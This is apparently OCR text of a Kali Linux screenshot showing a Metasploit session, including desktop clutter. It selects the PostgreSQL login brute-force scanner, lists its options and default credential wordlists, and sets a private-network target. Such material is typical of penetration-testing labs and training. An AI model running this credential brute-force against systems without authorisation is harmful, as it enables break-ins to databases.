 1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
Trash
msf6 > grep login search postgres
9 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
msf6 > use 9
msf6 auxiliary(scanner/postgres/postgres_login) > show options
File System
Module options (auxiliary/scanner/postgres/postgres_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user,
user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordli no File containing passwords, one per line
sts/postgres_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
KALI LINUX
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
"the quieter you become, the more you are able to hear"
USERPASS_FILE /usr/share/metasploit-framework/data/wordli no File containing (space-separated) users and passwords, one pair per line
sts/postgres_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordli no File containing users, one per line
sts/postgres_default_user.txt
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.1.55
RHOSTS => 192.168.1.55